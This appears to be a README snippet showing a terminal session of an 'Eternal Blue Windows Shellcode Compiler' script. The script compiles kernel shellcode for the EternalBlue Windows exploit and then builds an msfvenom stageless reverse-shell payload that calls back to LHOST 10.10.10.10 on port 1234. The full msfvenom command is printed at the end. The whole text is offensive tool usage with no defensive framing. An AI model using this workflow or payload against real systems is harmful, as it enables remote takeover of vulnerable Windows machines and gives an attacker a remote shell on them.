 > $ ./shell_prep.sh
                 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
y
LHOST for reverse connection:
10.10.10.10
LPORT you want x64 to listen on:
1234
LPORT you want x86 to listen on:
1234
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)...
msfvenom -p windows/x64/shell_reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=10.10.10.10 LPORT=1234